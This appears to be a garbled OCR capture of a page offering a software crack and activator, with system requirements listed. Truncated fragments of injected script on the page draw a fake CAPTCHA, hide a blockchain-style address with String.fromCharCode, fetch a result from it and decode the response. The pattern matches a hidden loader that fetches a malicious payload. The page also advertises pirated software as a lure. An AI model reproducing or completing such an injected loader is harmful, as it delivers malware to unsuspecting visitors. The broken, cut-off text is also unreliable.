
📅 Date:
2026-03-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
Dual-core CPU for activator
RAM:
Minimum 4 GB
Disk space:
64 GB for crack